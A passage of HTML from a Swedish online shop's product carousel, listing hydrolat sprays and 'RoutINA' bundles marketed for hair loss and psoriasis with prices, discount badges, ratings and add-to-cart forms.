        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            611,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7346193531049'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7346193531049" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7346193531049-variant-id"
                    type="hidden"
                    name="id"
                    value="41767271530665"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7346193531049-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7346193531049-submit title-template--24401398104393__featured_collection_YbjpPQ-7346193531049"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7346193531049" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-7346193531049"
              class="badge badge--bottom-left color-accent-2"
            >
              19%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:19;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/products/Nettle_Hydrolinacopy.jpg?v=1672833215&width=165 165w,//www.inaessentials.se/cdn/shop/products/Nettle_Hydrolinacopy.jpg?v=1672833215&width=360 360w,//www.inaessentials.se/cdn/shop/products/Nettle_Hydrolinacopy.jpg?v=1672833215&width=533 533w,//www.inaessentials.se/cdn/shop/products/Nettle_Hydrolinacopy.jpg?v=1672833215&width=720 720w,//www.inaessentials.se/cdn/shop/products/Nettle_Hydrolinacopy.jpg?v=1672833215&width=940 940w,//www.inaessentials.se/cdn/shop/products/Nettle_Hydrolinacopy.jpg?v=1672833215&width=1066 1066w,//www.inaessentials.se/cdn/shop/products/Nettle_Hydrolinacopy.jpg?v=1672833215 2000w
                "
                src="//www.inaessentials.se/cdn/shop/products/Nettle_Hydrolinacopy.jpg?v=1672833215&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Brännässelvatten - Hydrolina mot håravfall och fett hår (Spray) inaessentialsuk "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7177326952617-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_nettle_se_d99b984e-751a-4f34-a846-0c737ff9ea4b.jpg?v=1683629884&width=165 165w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_nettle_se_d99b984e-751a-4f34-a846-0c737ff9ea4b.jpg?v=1683629884&width=360 360w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_nettle_se_d99b984e-751a-4f34-a846-0c737ff9ea4b.jpg?v=1683629884&width=533 533w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_nettle_se_d99b984e-751a-4f34-a846-0c737ff9ea4b.jpg?v=1683629884&width=720 720w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_nettle_se_d99b984e-751a-4f34-a846-0c737ff9ea4b.jpg?v=1683629884&width=940 940w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_nettle_se_d99b984e-751a-4f34-a846-0c737ff9ea4b.jpg?v=1683629884&width=1066 1066w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_nettle_se_d99b984e-751a-4f34-a846-0c737ff9ea4b.jpg?v=1683629884 2000w
                  "
                  src="//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_nettle_se_d99b984e-751a-4f34-a846-0c737ff9ea4b.jpg?v=1683629884&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/brannasselvatten-mot-haravfall-och-fett-har-spray-hydrolina"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7177326952617"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7177326952617 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7177326952617"
              >
                Vild Brännässelvatten - Hydrolina - Hårspray för Håravfall och Fett hår
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7177326952617"
            
          >
            <a
              href="/products/brannasselvatten-mot-haravfall-och-fett-har-spray-hydrolina"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7177326952617"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7177326952617 Badge-template--24401398104393__featured_collection_YbjpPQ-7177326952617"
            >
              Vild Brännässelvatten - Hydrolina - Hårspray för Håravfall och Fett hår
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.35 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.35 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(51)</span>
                <span class="visually-hidden">51
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        196,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        196,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7177326952617'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7177326952617" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7177326952617-variant-id"
                    type="hidden"
                    name="id"
                    value="41186723201193"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7177326952617-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7177326952617-submit title-template--24401398104393__featured_collection_YbjpPQ-7177326952617"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7177326952617" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:20;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/Frame_56_1eeef3d0-c2a3-40c1-aafb-05a322f373cc.png?v=1760612856&width=165 165w,//www.inaessentials.se/cdn/shop/files/Frame_56_1eeef3d0-c2a3-40c1-aafb-05a322f373cc.png?v=1760612856&width=360 360w,//www.inaessentials.se/cdn/shop/files/Frame_56_1eeef3d0-c2a3-40c1-aafb-05a322f373cc.png?v=1760612856&width=533 533w,//www.inaessentials.se/cdn/shop/files/Frame_56_1eeef3d0-c2a3-40c1-aafb-05a322f373cc.png?v=1760612856&width=720 720w,//www.inaessentials.se/cdn/shop/files/Frame_56_1eeef3d0-c2a3-40c1-aafb-05a322f373cc.png?v=1760612856&width=940 940w,//www.inaessentials.se/cdn/shop/files/Frame_56_1eeef3d0-c2a3-40c1-aafb-05a322f373cc.png?v=1760612856&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/Frame_56_1eeef3d0-c2a3-40c1-aafb-05a322f373cc.png?v=1760612856 1200w
                "
                src="//www.inaessentials.se/cdn/shop/files/Frame_56_1eeef3d0-c2a3-40c1-aafb-05a322f373cc.png?v=1760612856&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Håravfall RoutINA™ för Henne - bestående lösning för Håravfall"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7652682596521-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/hairloss_hercopy_1.jpg?v=1739902206&width=165 165w,//www.inaessentials.se/cdn/shop/files/hairloss_hercopy_1.jpg?v=1739902206&width=360 360w,//www.inaessentials.se/cdn/shop/files/hairloss_hercopy_1.jpg?v=1739902206&width=533 533w,//www.inaessentials.se/cdn/shop/files/hairloss_hercopy_1.jpg?v=1739902206&width=720 720w,//www.inaessentials.se/cdn/shop/files/hairloss_hercopy_1.jpg?v=1739902206&width=940 940w,//www.inaessentials.se/cdn/shop/files/hairloss_hercopy_1.jpg?v=1739902206&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/hairloss_hercopy_1.jpg?v=1739902206 3761w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/hairloss_hercopy_1.jpg?v=1739902206&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3761"
                  height="3761"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/haravfall-routina-for-henne"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7652682596521"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7652682596521 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7652682596521"
              >
                Håravfall RoutINA™ för Henne - bestående lösning för Håravfall
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7652682596521"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 19%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7652682596521"
            
          >
            <a
              href="/products/haravfall-routina-for-henne"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7652682596521"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7652682596521 Badge-template--24401398104393__featured_collection_YbjpPQ-7652682596521"
            >
              Håravfall RoutINA™ för Henne - bestående lösning för Håravfall
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.89 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.89 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(61)</span>
                <span class="visually-hidden">61
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        753,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        753,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            941,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7652682596521'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7652682596521" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7652682596521-variant-id"
                    type="hidden"
                    name="id"
                    value="42738855903401"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7652682596521-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7652682596521-submit title-template--24401398104393__featured_collection_YbjpPQ-7652682596521"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7652682596521" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-7652682596521"
              class="badge badge--bottom-left color-accent-2"
            >
              19%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:21;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/st_john_Hydrolinacopy.jpg?v=1683727172&width=165 165w,//www.inaessentials.se/cdn/shop/files/st_john_Hydrolinacopy.jpg?v=1683727172&width=360 360w,//www.inaessentials.se/cdn/shop/files/st_john_Hydrolinacopy.jpg?v=1683727172&width=533 533w,//www.inaessentials.se/cdn/shop/files/st_john_Hydrolinacopy.jpg?v=1683727172&width=720 720w,//www.inaessentials.se/cdn/shop/files/st_john_Hydrolinacopy.jpg?v=1683727172&width=940 940w,//www.inaessentials.se/cdn/shop/files/st_john_Hydrolinacopy.jpg?v=1683727172&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/st_john_Hydrolinacopy.jpg?v=1683727172 2000w
                "
                src="//www.inaessentials.se/cdn/shop/files/st_john_Hydrolinacopy.jpg?v=1683727172&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Vilda johannesörtvatten - Hydrolina för psoriasis och känslig hud (150ml) InaEssentials.SE "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ8400809066825-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_stjohn_se.jpg?v=1683727167&width=165 165w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_stjohn_se.jpg?v=1683727167&width=360 360w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_stjohn_se.jpg?v=1683727167&width=533 533w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_stjohn_se.jpg?v=1683727167&width=720 720w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_stjohn_se.jpg?v=1683727167&width=940 940w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_stjohn_se.jpg?v=1683727167&width=1066 1066w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_stjohn_se.jpg?v=1683727167 2000w
                  "
                  src="//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_stjohn_se.jpg?v=1683727167&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/vilda-johannesortvatten-hydrolina-for-psoriasis-och-kanslig-hud"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-8400809066825"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-8400809066825 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-8400809066825"
              >
                Vilda Johannesörtvatten - Hydrolina för Psoriasis och Irriterad hud
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-8400809066825"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-8400809066825"
            
          >
            <a
              href="/products/vilda-johannesortvatten-hydrolina-for-psoriasis-och-kanslig-hud"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-8400809066825"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-8400809066825 Badge-template--24401398104393__featured_collection_YbjpPQ-8400809066825"
            >
              Vilda Johannesörtvatten - Hydrolina för Psoriasis och Irriterad hud
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.9 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.9 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(20)</span>
                <span class="visually-hidden">20
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        196,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        196,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            250,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ8400809066825'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ8400809066825" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ8400809066825-variant-id"
                    type="hidden"
                    name="id"
                    value="46714093207881"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ8400809066825-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ8400809066825-submit title-template--24401398104393__featured_collection_YbjpPQ-8400809066825"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8400809066825" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-8400809066825"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:22;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/Frame_54_7d4f20e8-00a2-4157-a2cc-da86bef941b6.png?v=1760613179&width=165 165w,//www.inaessentials.se/cdn/shop/files/Frame_54_7d4f20e8-00a2-4157-a2cc-da86bef941b6.png?v=1760613179&width=360 360w,//www.inaessentials.se/cdn/shop/files/Frame_54_7d4f20e8-00a2-4157-a2cc-da86bef941b6.png?v=1760613179&width=533 533w,//www.inaessentials.se/cdn/shop/files/Frame_54_7d4f20e8-00a2-4157-a2cc-da86bef941b6.png?v=1760613179&width=720 720w,//www.inaessentials.se/cdn/shop/files/Frame_54_7d4f20e8-00a2-4157-a2cc-da86bef941b6.png?v=1760613179&width=940 940w,//www.inaessentials.se/cdn/shop/files/Frame_54_7d4f20e8-00a2-4157-a2cc-da86bef941b6.png?v=1760613179&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/Frame_54_7d4f20e8-00a2-4157-a2cc-da86bef941b6.png?v=1760613179 1200w
                "
                src="//www.inaessentials.se/cdn/shop/files/Frame_54_7d4f20e8-00a2-4157-a2cc-da86bef941b6.png?v=1760613179&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Psoriasis RoutINA™ - hållbar lösning för Psoriasis och Känslig hud"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7324706767017-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/psoriasiscopy_1_1.jpg?v=1741353676&width=165 165w,//www.inaessentials.se/cdn/shop/files/psoriasiscopy_1_1.jpg?v=1741353676&width=360 360w,//www.inaessentials.se/cdn/shop/files/psoriasiscopy_1_1.jpg?v=1741353676&width=533 533w,//www.inaessentials.se/cdn/shop/files/psoriasiscopy_1_1.jpg?v=1741353676&width=720 720w,//www.inaessentials.se/cdn/shop/files/psoriasiscopy_1_1.jpg?v=1741353676&width=940 940w,//www.inaessentials.se/cdn/shop/files/psoriasiscopy_1_1.jpg?v=1741353676&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/psoriasiscopy_1_1.jpg?v=1741353676 3761w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/psoriasiscopy_1_1.jpg?v=1741353676&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3761"
                  height="3761"
                ></div>
          </div>
                    
                
                    
                
                    
                
